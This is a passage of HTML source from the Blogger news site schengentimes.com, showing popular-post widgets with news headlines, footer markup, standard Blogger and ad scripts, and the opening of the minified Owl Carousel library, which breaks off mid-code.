<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_HWoVzulq3OtD1Z-2vMtc_3FuwUQUwydePiXYCZ5C1ZDbt3AOqiyBsuWj6O7yaP-9Dh4tu2AshIcq2tmh8rumDD3eVn3sAAXEYnu7da2adip3LNCLKN0zD5a4SC3em594PgV9239ETt-fGOXwvA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IduAgKCJgeCyvJvIqj_fcxSZPD7vff89XRYMqIRXfhMnuXJxbfaykRAzwY-VYJ-SvaUyfzI8LR16eKiq6IxUqFeo3jfNzYEbGlT9zncyaggTiz8Lig3TdqoT-qqL6oDbqd9Fv20JZ4fLvqHKrV25DwdJ3Nrlky6AJv-Icz9GwheogjiHkHX4aw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEutDONSRmkFCz_f7wooyh4bgfNJPhuOASGcJnsEv9Kb-AQgqe4gEgQ4pJfAeR8uJQpqf6tDUbsRsUMY1_d4YBu-_99VLI57fxAvdSiQjuYWnZY3ljEKTVbL2KkiJBEiJh1ws9q6qrOUFX6L7idAydeSvXrfFauzChxtZFLfzV81YF1nvwxxSiEw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts_glFp71_5HatVyT8JMlQbVzrLCAKNNO2E9CbVDAYjdnQaE4q8BrBI1RP3ne81Q1YAlT_FoH2VjMWMFXy2xeGxty0ELPB2fnucPS3IkbVyK5yfvjpfl8Yhkkh_kA5YLo--VCqJrT8WImsFxDPyu4G2XhOi1wP4JA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s33UM8ZtpgmkJqcb9aho5NmrCvmi3ZD3kOHiFjW_DAn_VgVLMS5FjSwXRRIc8TpzQh9kxziUQeoXGrYHMt2am7cxqbZ36aFtzvsWeGkWaReTDtIxWdOOz5YvDA0D_ax2CFR5Di_UEfWODXxfkHFM2Hbvl3zKzled1o7kTpYIkUZfrAcFdiB_b4xD1-VVoQcG8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d2198168418017208409\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 